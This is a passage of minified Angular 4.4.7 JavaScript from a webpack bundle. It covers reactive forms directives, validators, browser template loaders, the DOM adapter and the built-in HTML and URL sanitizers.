this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return 